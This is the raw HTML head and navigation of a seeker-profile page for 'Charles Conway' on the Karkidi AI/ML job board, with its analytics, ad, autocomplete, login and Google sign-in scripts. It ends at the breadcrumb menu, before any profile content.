

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karkidi.com/seeker-profile/961-charles-conway
body_size: 16085
content:
								
				  <!doctype html>
<html lang="en">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RQQ7WJL9RW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQQ7WJL9RW');
</script>

<meta name="fo-verify" content="df4959cc-6f1f-428a-89e7-6d72e44ca78b" />

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "56uighqb6i");
</script>

<script data-ad-client="ca-pub-4261413352141025" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>
<meta name="google" content="nositelinkssearchbox">

<link rel="canonical" href="https://www.karkidi.com/seeker-profile/961-charles-conway">

<title>Charles Conway - Karkidi</title>
<meta name="generator" content="Jobgator 1.0" /><meta name="author" content="Karkidi" /><meta name="copyright" content="Karkidi" /><meta name="keywords" content="Charles Conway" /><meta name="description" content="Charles Conway,Karkidi" />
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"> <meta property="og:url" content="https://www.karkidi.com/seeker-profile/961-charles-conway" /> <meta property="og:title" content="Charles Conway - Karkidi" /> <meta property="og:site_name" content="Karkidi" /> <meta property="og:image" content="https://www.karkidi.com/themes-nct/images/logo_032021.png" /> <meta property="og:description" content="Charles Conway, Charles Conway, Karkidi, Karkidi" />

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">

<!-- Bootstrap Core CSS -->
<link href="https://www.karkidi.com/themes-nct/css/datepicker.css" rel="stylesheet">
<link href="https://www.karkidi.com/themes-nct/css/bootstrap.min.css" rel="stylesheet">

<link href="https://www.karkidi.com/themes-nct/css/toastr.css" rel="stylesheet">

<!-- Fonts CSS -->
<link href="https://www.karkidi.com/themes-nct/css/font-awesome.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://www.karkidi.com/themes-nct/css/nct-style.css" rel="stylesheet">
<link href="https://www.karkidi.com/themes-nct/css/developer.css" rel="stylesheet">
<link href="https://www.karkidi.com/themes-nct/css/owl.carousel.css" rel="stylesheet">
<link href="https://www.karkidi.com/themes-nct/css/select2/select2.css" rel="stylesheet">
<link href="https://www.karkidi.com/themes-nct/css/image_crop_css/cropper.css" rel="stylesheet" type="text/css"/>
<link href="https://www.karkidi.com/themes-nct/css/image_crop_css/main.css" rel="stylesheet" type="text/css"/>
<link rel="shortcut icon" type="image/ico" href="https://www.karkidi.com/themes-nct/images/13540765781617965407.PNG" />
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/jquery-1.11.1.min.js"></script>
<!-- <script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/bootstrap.min.js"></script> -->
<!-- <script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/image_crop/jquery.min.js"></script> -->
<!-- <script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/image_crop/bootstrap.min.js"></script>  -->
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/image_crop/cropper.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/image_crop/tooltip.min.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/image_crop/main.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/enscroll-0.6.0.min.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/oauthpopup.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/validation.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/toastr.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/custom.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/paging/jquery.twbsPagination.min.js"></script>

<!--For Autcomplete textbox-->


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDpg989X2yM8XwYfvbVeIBXv07253bbE3c&libraries=places" ></script>
<!-- <script src="https://www.karkidi.com/includes-nct/javascript-nct/gmaps/gmaps.js" type="text/javascript"></script> -->
<script type="text/javascript">
	
	var SESSION_UID 	= "";
	var SESSION_TYPE 	= "";
	var SITE_URL		= "https://www.karkidi.com/";
	var SITE_IMG		= "https://www.karkidi.com/themes-nct/images/";
	var GOOGLE_APP_ID   ="856640707673-2tn074dke2ihf4m1vooop39gn7f5mnp4.apps.googleusercontent.com";
</script>

<script type="text/javascript">

    $(document).on('click',function(e) {
        if (e.target.id == "job_title" || e.target.id == "resume_title" || e.target.id == "test"){
            
        } else { 
           $("#test").hide();
        }
    });



$(document).ready(function() {

   $(document).on('keyup','#job_title',function() {   		
		var val=$(this).val();
		if(val !=''){
			$.ajax({
				 url:"https://www.karkidi.com/modules-nct/home-nct/ajax.home-nct.php",
				//dataType: "json",
				type:"POST",
				data: {
				   job_title: val
				},
				success: function(dataRes) {
					 if(dataRes != ''){
						$("#test").show();
						$("#test").html(dataRes);
						$('.test').css('cursor','pointer');
						$('.test').css('padding','10px 15px');
						$('.test').css('border-bottom','1px solid #ccc');
					 	$('.test').css('background','white')
					 }else{
						 $("#test").hide();
						 $("#test").html('');
					 }
				}
			});
		}else{
			$("#test").hide();
		}
  	});

   $(document).on('keyup','#post_job_title',function() {   		
		var val=$(this).val();
		if(val !=''){
			$.ajax({
				 url:"https://www.karkidi.com/modules-nct/home-nct/ajax.home-nct.php",
				
				type:"POST",
				data: {
				   post_job_title: val
				},
				success: function(dataRes) {
					 if(dataRes != ''){
						$("#test").show();
						$("#test").html(dataRes);
						$('.test').css('cursor','pointer');
						$('.test').css('padding','10px 15px');
						$('.test').css('border-bottom','1px solid #ccc');
					 	$('.test').css('background','white')
					 }else{
						 $("#test").hide();
						 $("#test").html('');
					 }
				}
			});
		}else{
			$("#test").hide();
		}
  	});

    $(document).on('keyup','#resume_title',function() {   		
		var val=$(this).val();
		if(val !=''){
			$.ajax({
				 url:"https://www.karkidi.com/modules-nct/home-nct/ajax.home-nct.php",
				//dataType: "json",
				type:"POST",
				data: {
				   resume_title: val
				},
				success: function(dataRes) {
					 if(dataRes != ''){
						$("#test").show();
						$("#test").html(dataRes);
						$('.test').css('cursor','pointer');
						$('.test').css('padding','10px 15px');
						$('.test').css('border-bottom','1px solid #ccc');
					 	$('.test').css('background','white')
					 }else{
						 $("#test").hide();
						 $("#test").html('');
					 }
				}
			});
		}else{
			$("#test").hide();
		}
  	});

});

function getval(str)
{
	var va = str.replace(/\&amp;+/g,'&');
	$("#job_title").val(va);
	$("#post_job_title").val(va);
	$("#test").hide();
}

function getval_resume(str)
{
	var va = str.replace(/\&amp;+/g,'&');
	$("#resume_title").val(va);
	$("#test").hide();
}



$(document).ready(function() {
		var e2;
		e2=$("#location_emp")[0];
		return new google.maps.places.Autocomplete(e2,{types:['geocode']});

		var e3;
		e3=$("#location_filter")[0];
		return new google.maps.places.Autocomplete(e3,{types:['geocode']});

});

$(document).ready(function() {
		var e2;
		e2=$("#location_seeker")[0];
		return new google.maps.places.Autocomplete(e2,{types:['geocode']});

});
</script>
<style>
.test:hover{
	color:#F00;
}

 .tokenfield{
    border: white;
}
</style>



<!-- favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="/themes-nct/images/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="64x64" href="/themes-nct/images/apple-touch-icon-64x64.png">
<link rel="apple-touch-icon" sizes="76x76" href="/themes-nct/images/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/themes-nct/images/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="128x128" href="/themes-nct/images/apple-touch-icon-128x128.png">
<link rel="apple-touch-icon" sizes="144x144" href="/themes-nct/images/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/themes-nct/images/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="167x167" href="/themes-nct/images/apple-touch-icon-167x167.png">
<link rel="apple-touch-icon" sizes="180x180" href="/themes-nct/images/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/themes-nct/images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="195x195"  href="/themes-nct/images/apple-touch-icon-195x195.png">
<link rel="icon" type="image/png" sizes="228x228"  href="/themes-nct/images/apple-touch-icon-228x228.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes-nct/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/themes-nct/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/themes-nct/images/favicon-16x16.png">

<!-- Twitter -->
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:title" content="Data Science, AI/ML Jobs #hiring | Karkidi">
<meta property="twitter:description" content="Job search in Artificial intelligence (AI), Machine learning (ML), Data Science, Big Data, Robotics, Computer Vision (CV), Deep Learning, NLP Jobs at Karkidi">
<meta name="twitter:site" content="@karkidijob">
<meta name="twitter:creator" content="@karkidijob">
<meta property="twitter:image" content="https://www.karkidi.com/themes-nct/images/twiiter_post.webp">

<meta name="msvalidate.01" content="91F607F9578650F882D579FBD32F95C7" />
<!-- <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=630cdbae6e703a0012b60fa1&product=sticky-share-buttons" async="async"></script> -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Karkidi",
  "alternateName": "Karkidi.com",
  "url": "https://www.karkidi.com/",
  "logo": "https://www.karkidi.com/themes-nct/images/apple-touch-icon-120x120.png",
  "sameAs": [
    "https://www.facebook.com/Karkidijob",
    "https://twitter.com/karkidijob",
    "https://www.instagram.com/karkidijobs",
    "https://studio.youtube.com/channel/UCFunA9QbNDrDV2ufrkiH-8w",
    "https://linkedin.com/company/karkidijob",
    "https://www.pinterest.com/karkidi",
    "https://www.quora.com/profile/Karkidi-Jobs",
    "https://www.reddit.com/r/karkidi",
    "https://www.karkidi.com"
  ]
}
</script>

<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.karkidi.com",
        "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.karkidi.com/?searchKeyword={search_term_string}",
        "query-input": "required name=search_term_string"
        }
}
</script>

<script type="application/ld+json">
    {
     "@context": "https://schema.org/",
     "@type": "WebPage",
     "name": "Jobs",
     "speakable":
     {
      "@type": "SpeakableSpecification",
      "xPath": [
        "/html/head/title",
        "/html/head/meta[@name='description']/@content"
        ]
      },
     "url": "https://www.karkidi.com/"
    }
</script>



<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>





</head>

    <body>
        <div class="page-wrap">
        <nav class="navbar bg-custome navbar-fixed-top bg-white" id="nav">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
            <a class="navbar-brand" href="https://www.karkidi.com/" title="Karkidi"><img src="https://www.karkidi.com/themes-nct/images/logo_032021.png"  alt="Karkidi"></a> </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right text-blue" id="ul_txt_color">
                    <li> <a href="https://www.karkidi.com/User-Account" title="Log in">Log in</a> </li>
                    <li> <a href="https://www.karkidi.com/User-Account" title="Sign up">Sign up</a> </li>
                    <li class="relative dropdown">
                        <a href="javascript:void(0)" class="btn btn-default e-zone-btn" id="loginform">Employer zone <span class="login-arrow" id="loginarrow"><i class="fa fa-sort-desc" aria-hidden="true"></i></span></a>
                        <div class="login-popup-main dropdown-menu">
                            <form method="POST" action="https://www.karkidi.com/modules-nct/employer_login-nct.php" id="frm_emp_login">
                                <div class="login-popup">
                                    <h4>Employer's Login</h4>
                                    <div class="form-group">
                                        <input type="text" class="form-control required" name="login_email" placeholder="Email Id:">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" class="form-control required" name="login_password" placeholder="Password:">
                                    </div>
                                    <div class="sign-inline">
                                        <input type="submit" class="btn btn-default bg-blue sign-in-btn" name="singin_employer" title="Sign in" value="Sign in">
                                        <a data-target="#pwdModal" data-toggle="modal" href="javascript:void(0)" class="text-blue right-btn">Forgot Password?</a></div>
                                        <div class="emp-login-social">
                                        	<a class="btn facebook-btn socialHeader" href="javascript:void(0);" data-to="facebook">
                                                <span class="facebook-icon"><i class="fa fa-facebook"></i></span>
                                            </a>
                                            <a class="btn google-btn google_login" href="javascript:void(0);" data-to="gmail">
                                                <span class="google-icon"><i class="fa fa-google-plus"></i></span>
                                            </a>
                                        </div>
                                    </div>

                                    <div class="register-now"><span class="text-black">New Clients - </span> <a href="https://www.karkidi.com/Employer-Account">Register Now</a></div>
                                </form>
                            </div>
                        </li>
                    </ul>
                </div>
                <!-- /.navbar-collapse -->
            </div>
            <!-- /.container -->
        </nav>
        <div class="clearfix"></div>
        <!-- Google location hiiden ids-->
        <input type="hidden" id="location_seeker">
        <input type="hidden" id="location_emp">
        <script type="text/javascript">
$(document).ready(function() {
    $(document).on("change", "#expData", function() {
        var a = $("#expData").val();
        $("#experience").val(a);
    });
    $(function() {
        var myselect = "div.form-control select";
        $(myselect).each(function(index) {
            //$(this).closest("div.root").find("span.value").text($(this).val());
            $(this).closest("div.root").find("span.value").text($(this).find("option:selected").text());
        });
        $(document).on("change", myselect, function(e) {
            $(this).closest("div.root").find("span.value").text($(this).find("option:selected").text());
        });
    });

    //function for load
    $(document).on('click','.socialHeader',function(){
        var to = $(this).data('to');
        if(to == 'facebook')
        {
            window.location.href ='https://www.karkidi.com/'+'social_seeker/'+to+'/';
            //window.location.href ='https://www.karkidi.com/'+'social/'+to+'/';
        }
        else
        {
            disMessage('err','Something went wrong');
            return false;
        }
    });



})
$("#frm_emp_login").validate({
    errorClass: "dev-error-class",
    validClass: "dev-valid-class",
    rules: {
        login_email: {
            required: true,
            validemail: true
        },
        login_password: {
            required: true
        }
    },
    messages: {
        login_email: {
            required: "Please enter your email address",
            validemail: "Please enter valid email address"
        },
        login_password: {
            required: "Please enter your password"
        }
    }
});
(function() {
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    po.src = 'https://apis.google.com/js/client.js?onload=onLoadCallback';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
})();
$(".google_login").click(function() {
    initGmailLogin();
});


function initGmailLogin() {

    var myParams = {
        'clientid': GOOGLE_APP_ID,
        'cookiepolicy': 'single_host_origin',
        'callback': 'loginCallback',
        'approvalprompt': 'force',
        'scope': 'email profile'
    };
    gapi.auth.signIn(myParams);
}

function loginCallback(result) {

    if (result['status']['signed_in']) {
        var request = gapi.client.oauth2.userinfo.get({
                'userId': 'me'
            });

        request.execute(function(resp) {

            console.log(resp);

            var google_id = resp['id'];
            var google_profile_img = resp['picture'];
            var first_name = resp['name'];
            var google_email = resp['email'];
            var name = first_name.split(' ');
            $.ajax({
                type: "POST",
                url: 'https://www.karkidi.com/'+'social_seeker/gmail/',
                dataType: "json",
                data: {
                    email: google_email,
                    provider: "gmail",
                    "id": google_id,
                    "firstName": name[0],
                    "lastName": name[1],
                    "picture": google_profile_img,
                    "type": "google_login",
                    "name":resp['name'],


                },
                success: function(data) {
                    if (data.success) {

                        window.location.href = data.callBack;
                    }
                },
                complete: function(data) {
                }
            });
        });
    }
}
window.onLoadCallback = function() {
    gapi.client.load('oauth2', 'v2', function() {});
}
</script>
        
        
        
        <script type="text/javascript">
            toastr.options = {
              "closeButton": true,
              "debug": false,
              "positionClass": "toast-top-full-width",
              "onclick": null,
              "showDuration": "300",
              "hideDuration": "1000",
              "timeOut": "5000",
              "extendedTimeOut": "1000",
              "showEasing": "swing",
              "hideEasing": "linear",
              "showMethod": "fadeIn",
              "hideMethod": "fadeOut"
            }
            //toastr['error']('Hello test', '');
        </script>
        
        <section>
  <div class="menu-part">
    <div class="container">
      <ul class="menu-inner">
        <li><a href="https://www.karkidi.com/">Home<i class="fa fa-angle-right" aria-hidden="true"></i> </a></li>
        <li><a href="#">Profile</a></li>
      </ul>
    </div>
